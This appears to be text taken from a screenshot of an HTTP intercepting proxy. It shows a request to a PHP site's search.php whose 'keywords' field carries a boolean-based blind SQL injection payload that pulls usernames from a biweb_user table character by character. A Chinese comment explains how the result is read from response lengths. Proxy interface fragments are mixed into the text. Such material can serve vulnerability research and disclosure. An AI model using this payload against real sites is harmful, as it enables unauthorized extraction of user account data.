 Raw Params Headers Hex
POST /trade/search.php HTTP/1.1
Accept: image/jpeg, application/x-ms-application, image/gif, application/xaml+xml, image/pjpeg, application/x-ms-xbap, */*
Referer: http://192.168.0.107/index.php
Accept-Language: zh-CN
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; Trident/4.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0;
.NET4.0C; .NET4.0E; Tablet PC 2.0)
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip, deflate
Host: 192.168.0.107
Content-Length: 111
Proxy-Connection: Keep-Alive
Pragma: no-cache
Cookie: AJSTAT_ok_times=1;
keywords=%%'/**/and/**/mid((select/**/user_name/**/from/**/biweb_user/**/limit/**/0,1),1,1)='a'/**/and/**/'%'='
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Sat, 15 Nov 2014 15:49:12 GMT
Server: Apache/2.2.22 (Win32) PHP/5.4.32
X-Powered-By: PHP/5.4.32
Expires: Sat, 15 Nov 2014 15:49:12 GMT
Cache-Control: private
bool-based blind 注入，通过比较返回内容长度的不同来判断true or fales
Pragma: no-cache
Last-Modified: Sat, 15 Nov 2014 15:49:12 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 10872
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"><html xml:lang="zh"
xmlns="http://www.w3.org/1999/xhtml" lang="zh"><head><meta http-equiv="content-type" content="application/xhtml+xml; charset=utf-8" />
<!-- Favicon -->
? < + > Type a search term 0 matches
Done Length: 11,187 (1,046 millis)